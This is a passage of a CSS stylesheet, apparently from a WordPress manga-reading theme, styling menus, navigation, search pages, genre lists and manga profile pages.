  border-bottom-color: transparent;
}
body .wrap:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  z-index: 999;
  pointer-events: none;
}
body.open_canvas .wrap:after {
  opacity: 1;
}
.menu_icon__open {
  display: inline-block;
  margin: 5px 0px;
  background: transparent;
  border: none;
  outline: 0;
  padding: 0;
}
.menu_icon__open > span {
  display: block;
  width: 30px;
  height: 2px;
  background-color: #ffffff;
  margin-bottom: 8px;
  -webkit-transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  -o-transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  -webkit-transform-origin: left;
  -moz-transform-origin: left;
  -ms-transform-origin: left;
  -o-transform-origin: left;
  transform-origin: left;
  pointer-events: none;
}
.menu_icon__open > span:last-child {
  margin-bottom: 0;
}
.menu_icon__open.active {
  pointer-events: none;
}
.menu_icon__open.active > span {
  opacity: 0;
  transition: opacity 0.05s 0s, transform 0.2s 0s ease-out;
  -webkit-transition: opacity 0.05s 0s, -webkit-transform 0.2s 0s ease-out;
}
.menu_icon__open.active > span:first-child {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  opacity: 1;
}
.menu_icon__open.active > span:last-child {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  opacity: 1;
}
/**
 * :: Navigation
 * -------------------------------------------------- */
.main-navigation .main-menu {
  padding: 18px 0 17px;
}
.main-navigation .main-menu ul li > a {
  font-size: 14px;
}
@media (max-width: 1199px) {
  .main-navigation .main-menu ul li > a {
    padding: 18px 25px 14px;
  }
}
.main-navigation .main-menu ul li.menu-item-has-children > a:after {
  content: "\f3d0";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.main-navigation .main-menu ul.main-navbar > li > a {
  background: transparent;
  color: #fff;
}
@media (max-width: 992px) {
  .main-navigation .main-menu {
    display: none !important;
  }
}
.site-header .c-sub-header-nav {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 99;
}
.site-header .c-sub-header-nav.sticky {
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
  position: fixed !important;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 1000;
  -webkit-box-shadow: 0px 1px 0px 0px rgba(184, 184, 184, 0.4);
  box-shadow: 0px 1px 0px 0px rgba(184, 184, 184, 0.4);
}
body.admin-bar .off-canvas {
  top: 32px;
  height: calc(100% - 32px);
}
@media (max-width: 782px) {
  body.admin-bar .off-canvas {
    top: 46px;
    height: calc(100% - 46px);
  }
}
@media (max-width: 600px) {
  body.admin-bar .off-canvas {
    top: 0;
    z-index: 100000;
    height: 100%;
  }
}
body.admin-bar.sticky__active .c-sub-header-nav.sticky {
  top: 32px;
}
@media (max-width: 782px) {
  body.admin-bar.sticky__active .c-sub-header-nav.sticky {
    top: 46px;
  }
}
@media (max-width: 600px) {
  body.admin-bar.sticky__active .c-sub-header-nav.sticky {
    top: 0;
  }
}
@-webkit-keyframes eFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes eFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * :: Pages
 * -------------------------------------------------- */
body.page .c-page-content .content-area {
  margin-top: 50px;
}
body.page .c-page-content .main-col-inner .entry-header .entry-title {
  border-bottom: 1px solid #ebebeb;
}
body.page .c-page-content .main-col-inner .entry-header .entry-title .item-title {
  margin-top: 0;
}
body.page .c-page-content .main-col-inner .c-blog__heading.no-icon {
  border-bottom: 1px solid #e1e1e1;
}
body.page .c-page-content .main-col-inner .c-blog__heading.no-icon > h1 {
  margin-bottom: 10px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing {
  margin-top: 35px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 10px;
  margin-bottom: 30px;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-of-type {
  border-bottom: none;
  margin-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail {
  margin-bottom: 20px;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail {
    margin-bottom: 30px;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-thumb {
  width: 100px;
  float: left;
  overflow: hidden;
  margin-right: 20px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary {
  overflow: hidden;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating {
  margin-bottom: 7px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .ratings_stars {
  margin: 0 1px;
  font-size: 18px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score {
  font-weight: 600;
  margin-left: 8px;
  font-size: 12px;
  color: #333333;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item {
  margin-bottom: 10px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item:last-child {
  margin-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span {
  display: inline-block;
  margin-right: 26px;
  vertical-align:middle;
}
@media (max-width: 600px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span {
    margin-right: 15px;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 4px 8px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a {
  color: #666666;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover {
  color: #fff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover {
  background-color: #226858;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover a {
  color: #fff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a {
  color: #333333;
  font-weight: 600;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a:hover {
  color: #226858;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail:after {
  display: table;
  content: '';
  clear: both;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail {
  margin-bottom: 0;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail {
    margin-bottom: 30px;
  }
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6:last-child .page-item-detail,
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4:last-child .page-item-detail {
    margin-bottom: 0;
  }
}
body.page .related-post {
  padding: 0;
}
body.page .related-post .related__container:after {
  display: table;
  content: "";
  clear: both;
}
body.page .related-post .related__container .related__item {
  position: relative;
  max-width: 100%;
}
body.page .related-post .related__container .related__item .related__thumb .related__thumb_item {
  position: relative;
}
body.page .related-post .related__container .related__item .related__thumb .related__thumb_item .related-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ebebeb;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: -o-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
}
body.page .related-post .related__container .related__item .related__content {
  position: absolute;
  bottom: 22px;
  left: 15px;
  right: 15px;
  padding: 0px 15px;
  text-align: center;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
  padding-bottom: 30px;
}
body.page .related-post .related__container .related__item .related__content a {
  color: #fff;
}
body.page .related-post .related__container .related__item.no-thumb .related__content {
  bottom: 0;
  position: relative;
}
body.page .related-post .related__container .related__item.no-thumb .related__content a {
  color: #226858;
}
body.page .related-post .related__container .related__item:hover .related__content {
  webkit-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
}
body.page.reading-manga .c-page-content .content-area {
  margin-top: 0px;
}
body.page:not(.single) .main-col-inner .entry-header .entry-title {
  padding-bottom: 0;
  margin-bottom: 30px;
}
/* ckeckbox style
input[type=checkbox],
input[type=radio] {
  display: none;
}
input[type=checkbox] + label:before,
input[type=radio] + label:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  padding-right: 12px;
}
input[type=checkbox] + label:before,
input[type=radio] + label:before {
  content: "\f2b8";
  color: #b7b7b7;
}
input[type=checkbox]:checked + label:before,
input[type=radio]:checked + label:before {
  content: "\f2b9";
  color: #eb3449;
}

/* checkbox style */

/*  breadcrumb */
.c-breadcrumb {
  margin: 0 -15px;
}
.c-breadcrumb .breadcrumb {
  margin-bottom: 0;
  background-color: transparent;
  display: inline-block;
}
.c-breadcrumb .breadcrumb li {
  font-size: 12px;
}
.c-breadcrumb .breadcrumb li a {
  color: #888888;
}
.c-breadcrumb .breadcrumb li a:hover {
  color: #226858;
}
.c-breadcrumb .breadcrumb li + li:before {
  content: "/";
  padding: 0 2px;
}
.c-breadcrumb-wrapper {
  padding-top: 16px;
}
@media (max-width: 480px) {
  .c-breadcrumb-wrapper {
    padding-top: 10px;
  }
}
.c-genres-block {
  margin-top: 16px;
}
.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading {
  -webkit-transition: margin-bottom 300ms;
  -moz-transition: margin-bottom 300ms;
  -o-transition: margin-bottom 300ms;
  transition: margin-bottom 300ms;
}
.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading:not(.active) {
  margin-bottom: 0;
}
.c-genres-block .genres_wrap .genres__collapse {
  padding-bottom: 37px;
}
body.search .c-search-header__wrapper {
  padding-bottom: 25px;
  margin-bottom: 50px;
}
body.search .c-search-header__wrapper .c-page-header__breadcrumb {
  margin-bottom: 22px;
}
body.search .c-search-header__wrapper .c-page-header__breadcrumb > * {
  font-size: 12px;
  color: #888;
}
body.search .c-search-header__wrapper .c-breadcrumb .breadcrumb {
  padding-left: 0;
  padding-right: 0;
}
body.search .c-search-header__wrapper .search-content {
  padding-top: 16px;
}
body.search .c-search-header__wrapper .search-content:after {
  display: table;
  content: "";
  clear: both;
}
body.search .c-search-header__wrapper .search-content > * {
  display: inline-block;
  vertical-align: top;
}
body.search .c-search-header__wrapper .search-content .search-form {
  width: 100%;
  max-width: 907px;
  font-size: 0;
  position: relative;
}
@media (max-width: 1200px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 750px;
  }
}
@media (max-width: 992px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 450px;
  }
}
@media (max-width: 680px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 100%;
    margin-bottom: 30px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form > * {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}
body.search .c-search-header__wrapper .search-content .search-form  {
  width: 100%;
  margin-bottom: 0;
}
body.search .c-search-header__wrapper .search-content .search-form  .search-field {
  font-size: 18px;
  padding: 17px 100px 16px 30px;
  border: none;
  width: 100%;
  border-radius: 5px;
  background-color: #fff;
  color: #888;
  height: 60px;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper .search-content .search-form  .search-field {
    border-radius: 0;
  }
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form  .search-field {
    padding: 10px 60px 10px 10px;
    font-size: 14px;
    height: 40px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form .icon {
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  font-size: 30px;
  position: absolute;
  right: 30px;
  top: 50%;
  z-index: 1;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
  pointer-events: none;
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form .icon {
    font-size: 20px;
    right: 20px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form .icon {
  cursor: pointer;
}
body.search .c-search-header__wrapper .search-content .search-form .search-submit {
  padding: 19px 30px 18px;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 0;
  width: 82px;
  height: 60px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  background-color: #226858;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
body.search .c-search-header__wrapper .search-content .search-form .search-submit:hover {
  background-color: #0f0f0f;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper .search-content .search-form .search-submit {
    border-radius: 0;
  }
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form .search-submit {
    width: 0;
    height: 0;
    padding: 0 25px 0;
    height: 40px;
  }
}
body.search .c-search-header__wrapper .search-content .btn-search-adv {
  padding: 17px 25px 16px;
  float: right;
  border: 3px solid #226858;
  color: #226858;
  font-weight: 600;
  -webkit-transition: all 150ms ease;
  -moz-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease;
  background-color: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv:hover {
  border-color: #0f0f0f;
  color: #fff;
  background-color: #0f0f0f;
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .btn-search-adv {
    padding: 7px 15px 6px;
	margin: 20px 0
  }
}
body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv {
  display: inline-block;
  vertical-align: middle;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv:before {
  content: "\f286";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  font-size: 18px;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed {
  border-color: #226858;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed:hover {
  border-color: #0f0f0f;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv {
  display: inline-block;
  vertical-align: middle;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv:before {
  content: "\f280";
}
body.search .c-search-header__wrapper .search-content .btn-search-adv:hover {
  cursor: pointer;
  border-color: #0f0f0f;
  background-color: #0f0f0f;
  color: #fff;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline {
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 15px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label {
  font-weight: 600;
  color: #333;
  padding-left: 0;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group {
  margin-top: 24px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox {
  margin-top: 7px;
  margin-bottom: 8px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label {
  font-weight: 600;
  color: #333;
  padding-left: 0;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox + .checkbox {
  margin-top: 7px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) {
  margin-bottom: 30px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) > * {
  display: inline-block;
  font-weight: 600;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span {
  width: 135px;
  font-weight: 600;
  color: #333;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span {
    width: 100%;
    margin-bottom: 10px;
  }
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) input[type="text"], body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) select {
  max-width: 480px;
  font-weight: normal;
  background-color: #fff;
  color:#888;
  margin-left:0
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline {
  width: 17%;
  padding-top: 0;
  margin-right: 10px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline + .checkbox-inline {
  margin-left: 0;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline {
    width: auto;
  }
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.group-btn {
  text-align: center;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content {
  margin-bottom: 42px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb {
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb img {
    margin: 0 auto;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary {
  margin-bottom: 17px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-title h4 {
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 16px;
}
@media (max-width: 767px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-title {
    text-align: center;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content {
  background-color: #f3f3f3;
  padding: 16px 20px 14px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item {
  font-size: 0;
  margin-bottom: 9px;
}
body.search.search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading {
  width: 140px;
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading {
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5 {
  margin-top: 3px;
  font-weight: 600;
  color: #666666;
  font-size: 14px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content {
  width: calc(100% - 140px);
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content {
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a {
  color: #333333;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover {
  color: #226858;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a {
  color: #888888;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:after {
  display: table;
  content: "";
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:not(.nofloat):nth-last-of-type(-n+2) {
  display: inline-block;
  float: left;
  margin-bottom: 0;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5 {
  margin-bottom: 0;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) {
    margin-bottom: 9px;
  }
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5 {
    margin-bottom: 10px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:not(.nofloat):last-child {
  margin-left: 95px;
}

@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:last-child {
    margin-left: 0;
    display: block;
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_author .summary-content,
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_artists .summary-content,
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content {
  color: #226858;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content::after {
  content: "";
  display: table;
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta > * {
  display: inline-block;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item + .meta-item {
  margin-left: 16px;
}
@media (max-width: 480px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item + .meta-item {
    margin-left: 10px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
  margin-left: 110px;
}
@media (max-width: 680px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
    margin-left: 10px;
  }
}
@media (max-width: 420px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
    margin-left: 0px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .ratings_stars {
  margin: 0 1px;
  font-size: 18px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .score {
  margin-left: 8px;
  font-size: 12px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter {
  margin-left: 20px;
  background-color: #ebebeb;
  padding: 0px 10px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a {
  color: #666666;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover {
  background-color: #226858;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a {
  color: #fff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score {
  font-weight: 600;
  color: #333333;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:after {
  display: table;
  content: "";
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:last-child {
  margin-bottom: 0;
}
body.search .no-results {
  text-align: center;
  height: 100vh;
  max-height: 490px;
  position: relative;
}
body.search .no-results .results_content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.search .no-results .icon-not-found {
  margin-bottom: 11px;
}
body.search .no-results .icon-not-found i {
  font-size: 100px;
  line-height: 1;
  color: #e6e6e6;
}
body.search .no-results .not-found-content {
  font-size: 18px;
}
/*  */
.genres_wrap .c-blog__heading.style-3:after {
  border-top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.genres_wrap .c-blog__heading.style-3.active:after {
  border-top: 10px solid #226858;
}
.genres_wrap a.btn-genres {
  border: 2px solid #226858;
  padding: 3px 9px;
  color: #226858;
  border-radius: 0;
  box-shadow: none;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap a.btn-genres.active:before {
  content: "\f286";
  font-family: "Ionicons";
}
.genres_wrap a.btn-genres:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.genres_wrap .genres__collapse {
  width: 100%;
  display: none;
}
.genres_wrap .genres__collapse .genres ul {
  margin-top: -7px;
  margin-bottom: -7px;
}
.genres_wrap .genres__collapse .genres ul:after {
  display: table;
  content: "";
  clear: both;
}
.genres_wrap .genres__collapse .genres ul li {
  padding-top: 7px;
  padding-bottom: 7px;
}
.genres_wrap .genres__collapse .genres ul li a {
  font-weight: 600;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap .genres__collapse .genres ul li a:hover {
  color: #ef4447;
  text-decoration: none;
}
.genres_wrap .genres__collapse .genres ul li a:hover:before {
  color: #ef4447;
}
.genres_wrap .genres__collapse .genres ul li a:before {
  content: "\f284";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  vertical-align: middle;
  margin-right: 10px;
  color: #666666;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap .genres__collapse .genres ul li span.count {
  margin-left: 5px;
  font-size: 12px;
  font-weight: normal;
  display: inline-block;
}
body.manga-page .profile-manga {
  margin-bottom: 50px;
}
body.manga-page .profile-manga .post-title h1 {
  margin-top: 14px;
  font-size: 20px;
  font-weight: normal;
  color: #226858;
}
body.manga-page .profile-manga .post-title a {
  color: #226858;
}
body.manga-page .profile-manga .tab-summary .post-content_item,
body.manga-page .profile-manga .post-status .post-content_item {
  font-size: 0;
  margin-bottom: 3px;
}
body.manga-page .profile-manga .tab-summary .post-content_item > *,
body.manga-page .profile-manga .post-status .post-content_item > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,
body.manga-page .profile-manga .post-status .post-content_item .summary-heading {
  width: 106px;
}
